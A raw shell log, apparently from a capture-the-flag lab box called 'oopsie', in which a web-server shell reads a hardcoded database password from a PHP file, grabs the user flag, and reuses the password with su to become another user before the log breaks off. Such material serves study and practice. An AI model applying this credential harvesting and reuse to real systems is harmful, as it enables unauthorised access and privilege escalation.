 www-data@oopsie:/var/www/html$ ls -alsh cdn-cgi/login
ls -alsh cdn-cgi/login
total 28K
4.0K drwxr-xr-x 2 root root 4.0K Jul 28  2021 .
4.0K drwxr-xr-x 3 root root 4.0K Jul 28  2021 ..
8.0K -rw-r--r-- 1 root root 6.3K Apr 15  2021 admin.php
4.0K -rw-r--r-- 1 root root   80 Jan 24  2020 db.php
8.0K -rw-r--r-- 1 root root 5.3K Apr 15  2021 index.php
   0 -rw-r--r-- 1 root root    0 Jan 24  2020 script.js
www-data@oopsie:/var/www/html$ cat cdn-cgi/login/db.php
cat cdn-cgi/login/db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html$ mysql -u robert -p
mysql -u robert -p
Enter password:
ERROR 1045 (28000): Access denied for user 'robert'@'localhost' (using password: NO)
www-data@oopsie:/var/www/html$ cat etc/passwd
cat etc/passwd
cat: etc/passwd: No such file or directory
www-data@oopsie:/var/www/html$ cd /home/robert
cd /home/robert
www-data@oopsie:/home/robert$ ls
ls
user.txt
www-data@oopsie:/home/robert$ cat user.txt
cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
www-data@oopsie:/home/robert$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:~$ ls -alsh /usr/bin